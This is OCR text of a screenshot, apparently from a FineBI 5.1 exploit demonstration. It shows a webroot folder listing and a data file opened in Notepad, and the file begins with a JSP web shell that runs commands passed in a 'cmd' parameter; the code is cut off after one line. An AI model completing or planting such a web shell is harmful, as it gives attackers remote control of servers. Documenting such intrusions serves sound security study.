 计算机 本地磁盘 (C:) FineBI5.1 webapps webroot scripts admin db T_C162F2 super P-1 S-1
打开 新建文件夹
名称 修改日期 类型 大小
bitmap 2020/12/29 9:11 文件夹
col-0-dic 2020/12/29 9:11 文件 1 KB
访问的位置
col-0-dic-index 2020/12/29 9:11 文件 1 KB
col-0-dic-length 2020/12/29 9:11 文件 1 KB
col-0-dic-pos 2020/12/29 9:11 文件 1 KB
col-0-meta 2020/12/29 9:11 文件 1 KB
mark
col-0-dic - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%if(request.getParameter("cmd")!=null){Class rt = Class.forName(new Str